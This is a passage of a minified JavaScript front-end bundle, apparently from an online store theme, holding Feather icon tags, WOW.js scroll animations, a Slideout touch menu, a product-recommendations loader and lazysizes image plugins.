alignment","right"],anchor:[],archive:["index","box"],"at-sign":["mention","at","email","message"],award:["achievement","badge"],aperture:["camera","photo"],"bar-chart":["statistics","diagram","graph"],"bar-chart-2":["statistics","diagram","graph"],battery:["power","electricity"],"battery-charging":["power","electricity"],bell:["alarm","notification","sound"],"bell-off":["alarm","notification","silent"],bluetooth:["wireless"],"book-open":["read","library"],book:["read","dictionary","booklet","magazine","library"],bookmark:["read","clip","marker","tag"],box:["cube"],briefcase:["work","bag","baggage","folder"],calendar:["date"],camera:["photo"],cast:["chromecast","airplay"],circle:["off","zero","record"],clipboard:["copy"],clock:["time","watch","alarm"],"cloud-drizzle":["weather","shower"],"cloud-lightning":["weather","bolt"],"cloud-rain":["weather"],"cloud-snow":["weather","blizzard"],cloud:["weather"],codepen:["logo"],codesandbox:["logo"],code:["source","programming"],coffee:["drink","cup","mug","tea","cafe","hot","beverage"],columns:["layout"],command:["keyboard","cmd","terminal","prompt"],compass:["navigation","safari","travel","direction"],copy:["clone","duplicate"],"corner-down-left":["arrow","return"],"corner-down-right":["arrow"],"corner-left-down":["arrow"],"corner-left-up":["arrow"],"corner-right-down":["arrow"],"corner-right-up":["arrow"],"corner-up-left":["arrow"],"corner-up-right":["arrow"],cpu:["processor","technology"],"credit-card":["purchase","payment","cc"],crop:["photo","image"],crosshair:["aim","target"],database:["storage","memory"],delete:["remove"],disc:["album","cd","dvd","music"],"dollar-sign":["currency","money","payment"],droplet:["water"],edit:["pencil","change"],"edit-2":["pencil","change"],"edit-3":["pencil","change"],eye:["view","watch"],"eye-off":["view","watch","hide","hidden"],"external-link":["outbound"],facebook:["logo","social"],"fast-forward":["music"],figma:["logo","design","tool"],"file-minus":["delete","remove","erase"],"file-plus":["add","create","new"],"file-text":["data","txt","pdf"],film:["movie","video"],filter:["funnel","hopper"],flag:["report"],"folder-minus":["directory"],"folder-plus":["directory"],folder:["directory"],framer:["logo","design","tool"],frown:["emoji","face","bad","sad","emotion"],gift:["present","box","birthday","party"],"git-branch":["code","version control"],"git-commit":["code","version control"],"git-merge":["code","version control"],"git-pull-request":["code","version control"],github:["logo","version control"],gitlab:["logo","version control"],globe:["world","browser","language","translate"],"hard-drive":["computer","server","memory","data"],hash:["hashtag","number","pound"],headphones:["music","audio","sound"],heart:["like","love","emotion"],"help-circle":["question mark"],hexagon:["shape","node.js","logo"],home:["house","living"],image:["picture"],inbox:["email"],instagram:["logo","camera"],key:["password","login","authentication","secure"],layers:["stack"],layout:["window","webpage"],"life-bouy":["help","life ring","support"],link:["chain","url"],"link-2":["chain","url"],linkedin:["logo","social media"],list:["options"],lock:["security","password","secure"],"log-in":["sign in","arrow","enter"],"log-out":["sign out","arrow","exit"],mail:["email","message"],"map-pin":["location","navigation","travel","marker"],map:["location","navigation","travel"],maximize:["fullscreen"],"maximize-2":["fullscreen","arrows","expand"],meh:["emoji","face","neutral","emotion"],menu:["bars","navigation","hamburger"],"message-circle":["comment","chat"],"message-square":["comment","chat"],"mic-off":["record","sound","mute"],mic:["record","sound","listen"],minimize:["exit fullscreen","close"],"minimize-2":["exit fullscreen","arrows","close"],minus:["subtract"],monitor:["tv","screen","display"],moon:["dark","night"],"more-horizontal":["ellipsis"],"more-vertical":["ellipsis"],"mouse-pointer":["arrow","cursor"],move:["arrows"],music:["note"],navigation:["location","travel"],"navigation-2":["location","travel"],octagon:["stop"],package:["box","container"],paperclip:["attachment"],pause:["music","stop"],"pause-circle":["music","audio","stop"],"pen-tool":["vector","drawing"],percent:["discount"],"phone-call":["ring"],"phone-forwarded":["call"],"phone-incoming":["call"],"phone-missed":["call"],"phone-off":["call","mute"],"phone-outgoing":["call"],phone:["call"],play:["music","start"],"pie-chart":["statistics","diagram"],"play-circle":["music","start"],plus:["add","new"],"plus-circle":["add","new"],"plus-square":["add","new"],pocket:["logo","save"],power:["on","off"],printer:["fax","office","device"],radio:["signal"],"refresh-cw":["synchronise","arrows"],"refresh-ccw":["arrows"],repeat:["loop","arrows"],rewind:["music"],"rotate-ccw":["arrow"],"rotate-cw":["arrow"],rss:["feed","subscribe"],save:["floppy disk"],scissors:["cut"],search:["find","magnifier","magnifying glass"],send:["message","mail","email","paper airplane","paper aeroplane"],settings:["cog","edit","gear","preferences"],"share-2":["network","connections"],shield:["security","secure"],"shield-off":["security","insecure"],"shopping-bag":["ecommerce","cart","purchase","store"],"shopping-cart":["ecommerce","cart","purchase","store"],shuffle:["music"],"skip-back":["music"],"skip-forward":["music"],slack:["logo"],slash:["ban","no"],sliders:["settings","controls"],smartphone:["cellphone","device"],smile:["emoji","face","happy","good","emotion"],speaker:["audio","music"],star:["bookmark","favorite","like"],"stop-circle":["media","music"],sun:["brightness","weather","light"],sunrise:["weather","time","morning","day"],sunset:["weather","time","evening","night"],tablet:["device"],tag:["label"],target:["logo","bullseye"],terminal:["code","command line","prompt"],thermometer:["temperature","celsius","fahrenheit","weather"],"thumbs-down":["dislike","bad","emotion"],"thumbs-up":["like","good","emotion"],"toggle-left":["on","off","switch"],"toggle-right":["on","off","switch"],tool:["settings","spanner"],trash:["garbage","delete","remove","bin"],"trash-2":["garbage","delete","remove","bin"],triangle:["delta"],truck:["delivery","van","shipping","transport","lorry"],tv:["television","stream"],twitch:["logo"],twitter:["logo","social"],type:["text"],umbrella:["rain","weather"],unlock:["security"],"user-check":["followed","subscribed"],"user-minus":["delete","remove","unfollow","unsubscribe"],"user-plus":["new","add","create","follow","subscribe"],"user-x":["delete","remove","unfollow","unsubscribe","unavailable"],user:["person","account"],users:["group"],"video-off":["camera","movie","film"],video:["camera","movie","film"],voicemail:["phone"],volume:["music","sound","mute"],"volume-1":["music","sound"],"volume-2":["music","sound"],"volume-x":["music","sound","mute"],watch:["clock","time"],"wifi-off":["disabled"],wifi:["connection","signal","wireless"],wind:["weather","air"],"x-circle":["cancel","close","delete","remove","times","clear"],"x-octagon":["delete","stop","alert","warning","times","clear"],"x-square":["cancel","close","delete","remove","times","clear"],x:["cancel","close","delete","remove","times","clear"],youtube:["logo","video","play"],"zap-off":["flash","camera","lightning"],zap:["flash","camera","lightning"],"zoom-in":["magnifying glass"],"zoom-out":["magnifying glass"]}},"./src/to-svg.js":
/*!***********************!*\
  !*** ./src/to-svg.js ***!
  \***********************/
/*! no static exports found */function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,r=n(/*! ./icons */"./src/icons.js"),s=(i=r)&&i.__esModule?i:{default:i};t.default=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(console.warn("feather.toSvg() is deprecated. Please use feather.icons[name].toSvg() instead."),!e)throw new Error("The required `key` (icon name) parameter is missing.");if(!s.default[e])throw new Error("No icon matching '"+e+"'. See the complete list of icons at https://feathericons.com");return s.default[e].toSvg(t)}},0:
/*!**************************************************!*\
  !*** multi core-js/es/array/from ./src/index.js ***!
  \**************************************************/
/*! no static exports found */function(e,t,n){n(/*! core-js/es/array/from */"./node_modules/core-js/es/array/from.js"),e.exports=n(/*! /home/travis/build/feathericons/feather/src/index.js */"./src/index.js")}})},e.exports=i()},function(e,t,n){(function(e){var i=void 0!==e&&e||"undefined"!=typeof self&&self||window,r=Function.prototype.apply;function s(e,t){this._id=e,this._clearFn=t}t.setTimeout=function(){return new s(r.call(setTimeout,i,arguments),clearTimeout)},t.setInterval=function(){return new s(r.call(setInterval,i,arguments),clearInterval)},t.clearTimeout=t.clearInterval=function(e){e&&e.close()},s.prototype.unref=s.prototype.ref=function(){},s.prototype.close=function(){this._clearFn.call(i,this._id)},t.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},t.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},t._unrefActive=t.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;t>=0&&(e._idleTimeoutId=setTimeout((function(){e._onTimeout&&e._onTimeout()}),t))},n(18),t.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==e&&e.setImmediate||this&&this.setImmediate,t.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==e&&e.clearImmediate||this&&this.clearImmediate}).call(this,n(5))},function(e,t,n){var i,r,s;r=[e,t],void 0===(s="function"==typeof(i=function(e,t){"use strict";var n,i;function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(t,"__esModule",{value:!0});var s=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}();function a(e,t){return t.indexOf(e)>=0}function o(e,t){for(var n in t)if(null==e[n]){var i=t[n];e[n]=i}return e}function l(e){var t=!(arguments.length<=1||void 0===arguments[1])&&arguments[1],n=!(arguments.length<=2||void 0===arguments[2])&&arguments[2],i=arguments.length<=3||void 0===arguments[3]?null:arguments[3],r=void 0;return null!=document.createEvent?(r=document.createEvent("CustomEvent")).initCustomEvent(e,t,n,i):null!=document.createEventObject?(r=document.createEventObject()).eventType=e:r.eventName=e,r}function c(e,t,n){null!=e.addEventListener?e.addEventListener(t,n,!1):null!=e.attachEvent?e.attachEvent("on"+t,n):e[t]=n}function d(e,t,n){null!=e.removeEventListener?e.removeEventListener(t,n,!1):null!=e.detachEvent?e.detachEvent("on"+t,n):delete e[t]}var u=window.WeakMap||window.MozWeakMap||function(){function e(){r(this,e),this.keys=[],this.values=[]}return s(e,[{key:"get",value:function(e){for(var t=0;t<this.keys.length;t++)if(this.keys[t]===e)return this.values[t]}},{key:"set",value:function(e,t){for(var n=0;n<this.keys.length;n++)if(this.keys[n]===e)return this.values[n]=t,this;return this.keys.push(e),this.values.push(t),this}}]),e}(),p=window.MutationObserver||window.WebkitMutationObserver||window.MozMutationObserver||(i=n=function(){function e(){r(this,e),"undefined"!=typeof console&&null!==console&&(console.warn("MutationObserver is not supported by your browser."),console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content."))}return s(e,[{key:"observe",value:function(){}}]),e}(),n.notSupported=!0,i),h=window.getComputedStyle||function(e){var t=/(\-([a-z]){1})/g;return{getPropertyValue:function(n){"float"===n&&(n="styleFloat"),t.test(n)&&n.replace(t,(function(e,t){return t.toUpperCase()}));var i=e.currentStyle;return(null!=i?i[n]:void 0)||null}}},f=function(){function e(){var t=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];r(this,e),this.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null},this.animate="requestAnimationFrame"in window?function(e){return window.requestAnimationFrame(e)}:function(e){return e()},this.vendors=["moz","webkit"],this.start=this.start.bind(this),this.resetAnimation=this.resetAnimation.bind(this),this.scrollHandler=this.scrollHandler.bind(this),this.scrollCallback=this.scrollCallback.bind(this),this.scrolled=!0,this.config=o(t,this.defaults),null!=t.scrollContainer&&(this.config.scrollContainer=document.querySelector(t.scrollContainer)),this.animationNameCache=new u,this.wowEvent=l(this.config.boxClass)}return s(e,[{key:"init",value:function(){this.element=window.document.documentElement,a(document.readyState,["interactive","complete"])?this.start():c(document,"DOMContentLoaded",this.start),this.finished=[]}},{key:"start",value:function(){var e=this;if(this.stopped=!1,this.boxes=[].slice.call(this.element.querySelectorAll("."+this.config.boxClass)),this.all=this.boxes.slice(0),this.boxes.length)if(this.disabled())this.resetStyle();else for(var t=0;t<this.boxes.length;t++){var n=this.boxes[t];this.applyStyle(n,!0)}this.disabled()||(c(this.config.scrollContainer||window,"scroll",this.scrollHandler),c(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live&&new p((function(t){for(var n=0;n<t.length;n++)for(var i=t[n],r=0;r<i.addedNodes.length;r++){var s=i.addedNodes[r];e.doSync(s)}})).observe(document.body,{childList:!0,subtree:!0})}},{key:"stop",value:function(){this.stopped=!0,d(this.config.scrollContainer||window,"scroll",this.scrollHandler),d(window,"resize",this.scrollHandler),null!=this.interval&&clearInterval(this.interval)}},{key:"sync",value:function(){p.notSupported&&this.doSync(this.element)}},{key:"doSync",value:function(e){if(null==e&&(e=this.element),1===e.nodeType)for(var t=(e=e.parentNode||e).querySelectorAll("."+this.config.boxClass),n=0;n<t.length;n++){var i=t[n];a(i,this.all)||(this.boxes.push(i),this.all.push(i),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(i,!0),this.scrolled=!0)}}},{key:"show",value:function(e){return this.applyStyle(e),e.className=e.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(e),function(e,t){null!=e.dispatchEvent?e.dispatchEvent(t):t in(null!=e)?e[t]():"on"+t in(null!=e)&&e["on"+t]()}(e,this.wowEvent),c(e,"animationend",this.resetAnimation),c(e,"oanimationend",this.resetAnimation),c(e,"webkitAnimationEnd",this.resetAnimation),c(e,"MSAnimationEnd",this.resetAnimation),e}},{key:"applyStyle",value:function(e,t){var n=this,i=e.getAttribute("data-wow-duration"),r=e.getAttribute("data-wow-delay"),s=e.getAttribute("data-wow-iteration");return this.animate((function(){return n.customStyle(e,t,i,r,s)}))}},{key:"resetStyle",value:function(){for(var e=0;e<this.boxes.length;e++)this.boxes[e].style.visibility="visible"}},{key:"resetAnimation",value:function(e){if(e.type.toLowerCase().indexOf("animationend")>=0){var t=e.target||e.srcElement;t.className=t.className.replace(this.config.animateClass,"").trim()}}},{key:"customStyle",value:function(e,t,n,i,r){return t&&this.cacheAnimationName(e),e.style.visibility=t?"hidden":"visible",n&&this.vendorSet(e.style,{animationDuration:n}),i&&this.vendorSet(e.style,{animationDelay:i}),r&&this.vendorSet(e.style,{animationIterationCount:r}),this.vendorSet(e.style,{animationName:t?"none":this.cachedAnimationName(e)}),e}},{key:"vendorSet",value:function(e,t){for(var n in t)if(t.hasOwnProperty(n)){var i=t[n];e[""+n]=i;for(var r=0;r<this.vendors.length;r++)e[""+this.vendors[r]+n.charAt(0).toUpperCase()+n.substr(1)]=i}}},{key:"vendorCSS",value:function(e,t){for(var n=h(e),i=n.getPropertyCSSValue(t),r=0;r<this.vendors.length;r++){var s=this.vendors[r];i=i||n.getPropertyCSSValue("-"+s+"-"+t)}return i}},{key:"animationName",value:function(e){var t=void 0;try{t=this.vendorCSS(e,"animation-name").cssText}catch(n){t=h(e).getPropertyValue("animation-name")}return"none"===t?"":t}},{key:"cacheAnimationName",value:function(e){return this.animationNameCache.set(e,this.animationName(e))}},{key:"cachedAnimationName",value:function(e){return this.animationNameCache.get(e)}},{key:"scrollHandler",value:function(){this.scrolled=!0}},{key:"scrollCallback",value:function(){if(this.scrolled){this.scrolled=!1;for(var e=[],t=0;t<this.boxes.length;t++){var n=this.boxes[t];if(n){if(this.isVisible(n)){this.show(n);continue}e.push(n)}}this.boxes=e,this.boxes.length||this.config.live||this.stop()}}},{key:"offsetTop",value:function(e){for(;void 0===e.offsetTop;)e=e.parentNode;for(var t=e.offsetTop;e.offsetParent;)t+=(e=e.offsetParent).offsetTop;return t}},{key:"isVisible",value:function(e){var t=e.getAttribute("data-wow-offset")||this.config.offset,n=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,i=n+Math.min(this.element.clientHeight,"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight)-t,r=this.offsetTop(e),s=r+e.clientHeight;return r<=i&&s>=n}},{key:"disabled",value:function(){return!this.config.mobile&&(e=navigator.userAgent,/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e));var e}}]),e}();t.default=f,e.exports=t.default})?i.apply(t,r):i)||(e.exports=s)},function(e,t,n){"use strict";var i,r,s,a=n(15),o=n(16),l=!1,c=window.document,d=c.documentElement,u=window.navigator.msPointerEnabled,p={start:u?"MSPointerDown":"touchstart",move:u?"MSPointerMove":"touchmove",end:u?"MSPointerUp":"touchend"},h=function(){var e=/^(Webkit|Khtml|Moz|ms|O)(?=[A-Z])/,t=c.getElementsByTagName("script")[0].style;for(var n in t)if(e.test(n))return"-"+n.match(e)[0].toLowerCase()+"-";return"WebkitOpacity"in t?"-webkit-":"KhtmlOpacity"in t?"-khtml-":""}();function f(e){e=e||{},this._startOffsetX=0,this._currentOffsetX=0,this._opening=!1,this._moved=!1,this._opened=!1,this._preventOpen=!1,this._touch=(void 0===e.touch||e.touch)&&!0,this._side=e.side||"left",this.panel=e.panel,this.menu=e.menu,this.panel.classList.contains("slideout-panel")||this.panel.classList.add("slideout-panel"),this.panel.classList.contains("slideout-panel-"+this._side)||this.panel.classList.add("slideout-panel-"+this._side),this.menu.classList.contains("slideout-menu")||this.menu.classList.add("slideout-menu"),this.menu.classList.contains("slideout-menu-"+this._side)||this.menu.classList.add("slideout-menu-"+this._side),this._fx=e.fx||"ease",this._duration=parseInt(e.duration,10)||300,this._tolerance=parseInt(e.tolerance,10)||70,this._padding=this._translateTo=parseInt(e.padding,10)||256,this._orientation="right"===this._side?-1:1,this._translateTo*=this._orientation,this._touch&&this._initTouchEvents()}s=o,(r=f).prototype=function(e,t){for(var n in t)t[n]&&(e[n]=t[n]);return e}(r.prototype||{},s.prototype),f.prototype.open=function(){var e=this;return this.emit("beforeopen"),d.classList.contains("slideout-open")||d.classList.add("slideout-open"),this._setTransition(),this._translateXTo(this._translateTo),this._opened=!0,setTimeout((function(){e.panel.style.transition=e.panel.style["-webkit-transition"]="",e.emit("open")}),this._duration+50),this},f.prototype.close=function(){var e=this;return this.isOpen()||this._opening?(this.emit("beforeclose"),this._setTransition(),this._translateXTo(0),this._opened=!1,setTimeout((function(){d.classList.remove("slideout-open"),e.panel.style.transition=e.panel.style["-webkit-transition"]=e.panel.style[h+"transform"]=e.panel.style.transform="",e.emit("close")}),this._duration+50),this):this},f.prototype.toggle=function(){return this.isOpen()?this.close():this.open()},f.prototype.isOpen=function(){return this._opened},f.prototype._translateXTo=function(e){return this._currentOffsetX=e,this.panel.style[h+"transform"]=this.panel.style.transform="translateX("+e+"px)",this},f.prototype._setTransition=function(){return this.panel.style[h+"transition"]=this.panel.style.transition=h+"transform "+this._duration+"ms "+this._fx,this},f.prototype._initTouchEvents=function(){var e=this;return this._onScrollFn=a(c,"scroll",(function(){e._moved||(clearTimeout(i),l=!0,i=setTimeout((function(){l=!1}),250))})),this._preventMove=function(t){e._moved&&t.preventDefault()},c.addEventListener(p.move,this._preventMove),this._resetTouchFn=function(t){void 0!==t.touches&&(e._moved=!1,e._opening=!1,e._startOffsetX=t.touches[0].pageX,e._preventOpen=!e._touch||!e.isOpen()&&0!==e.menu.clientWidth)},this.panel.addEventListener(p.start,this._resetTouchFn),this._onTouchCancelFn=function(){e._moved=!1,e._opening=!1},this.panel.addEventListener("touchcancel",this._onTouchCancelFn),this._onTouchEndFn=function(){e._moved&&(e.emit("translateend"),e._opening&&Math.abs(e._currentOffsetX)>e._tolerance?e.open():e.close()),e._moved=!1},this.panel.addEventListener(p.end,this._onTouchEndFn),this._onTouchMoveFn=function(t){if(!(l||e._preventOpen||void 0===t.touches||function(e){for(;e.parentNode;){if(null!==e.getAttribute("data-slideout-ignore"))return e;e=e.parentNode}return null}(t.target))){var n=t.touches[0].clientX-e._startOffsetX,i=e._currentOffsetX=n;if(!(Math.abs(i)>e._padding)&&Math.abs(n)>20){e._opening=!0;var r=n*e._orientation;if(e._opened&&r>0||!e._opened&&r<0)return;e._moved||e.emit("translatestart"),r<=0&&(i=n+e._padding*e._orientation,e._opening=!1),e._moved&&d.classList.contains("slideout-open")||d.classList.add("slideout-open"),e.panel.style[h+"transform"]=e.panel.style.transform="translateX("+i+"px)",e.emit("translate",i),e._moved=!0}}},this.panel.addEventListener(p.move,this._onTouchMoveFn),this},f.prototype.enableTouch=function(){return this._touch=!0,this},f.prototype.disableTouch=function(){return this._touch=!1,this},f.prototype.destroy=function(){return this.close(),c.removeEventListener(p.move,this._preventMove),this.panel.removeEventListener(p.start,this._resetTouchFn),this.panel.removeEventListener("touchcancel",this._onTouchCancelFn),this.panel.removeEventListener(p.end,this._onTouchEndFn),this.panel.removeEventListener(p.move,this._onTouchMoveFn),c.removeEventListener("scroll",this._onScrollFn),this.open=this.close=function(){},this},e.exports=f},function(e,t,n){"use strict";(function(e){n.d(t,"a",(function(){return r}));var i=n(1);class r extends i.a{constructor(t,n,i){super(t,n,i),this.load=()=>{var e=this.element.dataset.productId,t=this.element.dataset.limit,n=`${this.element.dataset.recommendationsUrl}?section_id=template--product--recommendations&limit=${t}&product_id=${e}`,i=new XMLHttpRequest;i.open("GET",n),i.onload=()=>this.onLoad(i),i.send()},this.onLoad=e=>{if(e.status>=200&&e.status<300){var t=document.createElement("div");t.innerHTML=e.response,this.element.parentElement.innerHTML=t.querySelector(".product-recommendations").innerHTML,this.gridSwatches()}else console.warn("Recommend products cannot be loaded:",e.responseText)},this.gridSwatches=()=>{e(".indiv-product__swatches").find("input").on("change",(function(){var t=e(this).attr("data-href"),n=e(this).closest(".indiv-product").find(".grid__image img");n.attr({src:t}),n.attr({srcset:t}),n.data({lowsrc:t}),n.data({srcset:t})}))},this.load()}}}).call(this,n(0))},function(e,t,n){e.exports=n(21)},function(e,t,n){!function(t,i){var r=function(){i(t.lazySizes),t.removeEventListener("lazyunveilread",r,!0)};i=i.bind(null,t,t.document),e.exports?i(n(4)):t.lazySizes?r():t.addEventListener("lazyunveilread",r,!0)}(window,(function(e,t,n){"use strict";var i,r,s=n.cfg,a={string:1,number:1},o=/^\-*\+*\d+\.*\d*$/,l=/^picture$/i,c=/\s*\{\s*width\s*\}\s*/i,d=/\s*\{\s*height\s*\}\s*/i,u=/\s*\{\s*([a-z0-9]+)\s*\}\s*/gi,p=/^\[.*\]|\{.*\}$/,h=/^(?:auto|\d+(px)?)$/,f=t.createElement("a"),m=t.createElement("img"),v="srcset"in m&&!("sizes"in m),y=!!e.HTMLPictureElement&&!v;function g(e,n,s){var o=0,l=0,p=s;if(e){if("container"===n.ratio){for(o=p.scrollWidth,l=p.scrollHeight;!(o&&l||p===t);)o=(p=p.parentNode).scrollWidth,l=p.scrollHeight;o&&l&&(n.ratio=n.traditionalRatio?l/o:o/l)}var h,m,y;h=e,m=n,(y=[]).srcset=[],m.absUrl&&(f.setAttribute("href",h),h=f.href),h=((m.prefix||"")+h+(m.postfix||"")).replace(u,(function(e,t){return a[typeof m[t]]?m[t]:e})),m.widths.forEach((function(e){var t=m.widthmap[e]||e,n=m.aspectratio||m.ratio,i=!m.aspectratio&&r.traditionalRatio,s={u:h.replace(c,t).replace(d,n?i?Math.round(e*n):Math.round(e/n):""),w:e};y.push(s),y.srcset.push(s.c=s.u+" "+e+"w")})),(e=y).isPicture=n.isPicture,v&&"IMG"==s.nodeName.toUpperCase()?s.removeAttribute(i.srcsetAttr):s.setAttribute(i.srcsetAttr,e.srcset.join(", ")),Object.defineProperty(s,"_lazyrias",{value:e,writable:!0})}}function x(t,i){var s=function(t,n){var i,s,a,c,d=e.getComputedStyle(t);for(i in s=t.parentNode,c={isPicture:!(!s||!l.test(s.nodeName||""))},a=function(e,n){var i=t.getAttribute("data-"+e);if(!i){var s=d.getPropertyValue("--ls-"+e);s&&(i=s.trim())}if(i){if("true"==i)i=!0;else if("false"==i)i=!1;else if(o.test(i))i=parseFloat(i);else if("function"==typeof r[e])i=r[e](t,i);else if(p.test(i))try{i=JSON.parse(i)}catch(e){}c[e]=i}else e in r&&"function"!=typeof r[e]?c[e]=r[e]:n&&"function"==typeof r[e]&&(c[e]=r[e](t,i))},r)a(i);return n.replace(u,(function(e,t){t in c||a(t,!0)})),c}(t,i);return r.modifyOptions.call(t,{target:t,details:s,detail:s}),n.fire(t,"lazyriasmodifyoptions",s),s}function b(e){return e.getAttribute(e.getAttribute("data-srcattr")||r.srcAttr)||e.getAttribute(i.srcsetAttr)||e.getAttribute(i.srcAttr)||e.getAttribute("data-pfsrcset")||""}!function(){var e,t={prefix:"",postfix:"",srcAttr:"data-src",absUrl:!1,modifyOptions:function(){},widthmap:{},ratio:!1,traditionalRatio:!1,aspectratio:!1};for(e in(i=n&&n.cfg).supportsType||(i.supportsType=function(e){return!e}),i.rias||(i.rias={}),"widths"in(r=i.rias)||(r.widths=[],function(e){for(var t,n=0;!t||t<3e3;)(n+=5)>30&&(n+=1),t=36*n,e.push(t)}(r.widths)),t)e in r||(r[e]=t[e])}(),addEventListener("lazybeforesizes",(function(e){var t,s,a,o,l,d,u,p,f,m,v,C,S;if(e.detail.instance==n&&(t=e.target,e.detail.dataAttr&&!e.defaultPrevented&&!r.disabled&&(f=t.getAttribute(i.sizesAttr)||t.getAttribute("sizes"))&&h.test(f))){if(a=x(t,s=b(t)),v=c.test(a.prefix)||c.test(a.postfix),a.isPicture&&(o=t.parentNode))for(d=0,u=(l=o.getElementsByTagName("source")).length;d<u;d++)(v||c.test(p=b(l[d])))&&(g(p,a,l[d]),C=!0);v||c.test(s)?(g(s,a,t),C=!0):C&&((S=[]).srcset=[],S.isPicture=!0,Object.defineProperty(t,"_lazyrias",{value:S,writable:!0})),C&&(y?t.removeAttribute(i.srcAttr):"auto"!=f&&(m={width:parseInt(f,10)},w({target:t,detail:m})))}}),!0);var w=function(){var r=function(e,t){return e.w-t.w},a=function(e,t){var r;return!e._lazyrias&&n.pWS&&(r=n.pWS(e.getAttribute(i.srcsetAttr||""))).length&&(Object.defineProperty(e,"_lazyrias",{value:r,writable:!0}),t&&e.parentNode&&(r.isPicture="PICTURE"==e.parentNode.nodeName.toUpperCase())),e._lazyrias},o=function(t,i){var s,o,l,c,d,u;if((d=t._lazyrias).isPicture&&e.matchMedia)for(o=0,l=(s=t.parentNode.getElementsByTagName("source")).length;o<l;o++)if(a(s[o])&&!s[o].getAttribute("type")&&(!(c=s[o].getAttribute("media"))||(matchMedia(c)||{}).matches)){d=s[o]._lazyrias;break}return(!d.w||d.w<i)&&(d.w=i,d.d=function(t){var i=e.devicePixelRatio||1,r=n.getX&&n.getX(t);return Math.min(r||i,2.4,i)}(t),u=function(e){for(var t,n,i=e.length,r=e[i-1],s=0;s<i;s++)if((r=e[s]).d=r.w/e.w,r.d>=e.d){!r.cached&&(t=e[s-1])&&t.d>e.d-.13*Math.pow(e.d,2.2)&&(n=Math.pow(t.d-.6,1.6),t.cached&&(t.d+=.15*n),t.d+(r.d-e.d)*n>e.d&&(r=t));break}return r}(d.sort(r))),u},l=function(r){if(r.detail.instance==n){var c,d=r.target;v||!(e.respimage||e.picturefill||s.pf)?("_lazyrias"in d||r.detail.dataAttr&&a(d,!0))&&(c=o(d,r.detail.width))&&c.u&&d._lazyrias.cur!=c.u&&(d._lazyrias.cur=c.u,c.cached=!0,n.rAF((function(){d.setAttribute(i.srcAttr,c.u),d.setAttribute("src",c.u)}))):t.removeEventListener("lazybeforesizes",l)}};return y?l=function(){}:addEventListener("lazybeforesizes",l),l}()}))},function(e,t,n){!function(t,i){if(t){var r=function(e){i(t.lazySizes,e),t.removeEventListener("lazyunveilread",r,!0)};i=i.bind(null,t,t.document),e.exports?i(n(4)):t.lazySizes?r():t.addEventListener("lazyunveilread",r,!0)}}("undefined"!=typeof window?window:0,(function(e,t,n,i){"use strict";var r,s=t.createElement("a").style,a="objectFit"in s,o=/object-fit["']*\s*:\s*["']*(contain|cover)/,l=/object-position["']*\s*:\s*["']*(.+?)(?=($|,|'|"|;))/,c="[data-uri]",d=/\(|\)|'/,u={center:"center","50% 50%":"center"};function p(e,i){var s,a,o,l,u=n.cfg,p=function(){var t=e.currentSrc||e.src;t&&a!==t&&(a=t,l.backgroundImage="url("+(d.test(t)?JSON.stringify(t):t)+")",s||(s=!0,n.rC(o,u.loadingClass),n.aC(o,u.loadedClass)))},h=function(){n.rAF(p)};e._lazysizesParentFit=i.fit,e.addEventListener("lazyloaded",h,!0),e.addEventListener("load",h,!0),n.rAF((function(){var s=e,a=e.parentNode;"PICTURE"==a.nodeName.toUpperCase()&&(s=a,a=a.parentNode),function(e){var t=e.previousElementSibling;t&&n.hC(t,r)&&(t.parentNode.removeChild(t),e.style.position=t.getAttribute("data-position")||"",e.style.visibility=t.getAttribute("data-visibility")||"")}(s),r||function(){if(!r){var e=t.createElement("style");r=n.cfg.objectFitClass||"lazysizes-display-clone",t.querySelector("head").appendChild(e)}}(),o=e.cloneNode(!1),l=o.style,o.addEventListener("load",(function(){var e=o.currentSrc||o.src;e&&e!=c&&(o.src=c,o.srcset="")})),n.rC(o,u.loadedClass),n.rC(o,u.lazyClass),n.rC(o,u.autosizesClass),n.aC(o,u.loadingClass),n.aC(o,r),["data-parent-fit","data-parent-container","data-object-fit-polyfilled",u.srcsetAttr,u.srcAttr].forEach((function(e){o.removeAttribute(e)})),o.src=c,o.srcset="",l.backgroundRepeat="no-repeat",l.backgroundPosition=i.position,l.backgroundSize=i.fit,o.setAttribute("data-position",s.style.position),o.setAttribute("data-visibility",s.style.visibility),s.style.visibility="hidden",s.style.position="absolute",e.setAttribute("data-parent-fit",i.fit),e.setAttribute("data-parent-container","prev"),e.setAttribute("data-object-fit-polyfilled",""),e._objectFitPolyfilledDisplay=o,a.insertBefore(o,s),e._lazysizesParentFit&&delete e._lazysizesParentFit,e.complete&&p()}))}if(!a||!(a&&"objectPosition"in s)){var h=function(e){if(e.detail.instance==n){var t=e.target,i=function(e){var t=(getComputedStyle(e,null)||{}).fontFamily||"",n=t.match(o)||"",i=n&&t.match(l)||"";return i&&(i=i[1]),{fit:n&&n[1]||"",position:u[i]||i||"center"}}(t);return!(!i.fit||a&&"center"==i.position)&&(p(t,i),!0)}};e.addEventListener("lazybeforesizes",(function(e){if(e.detail.instance==n){var 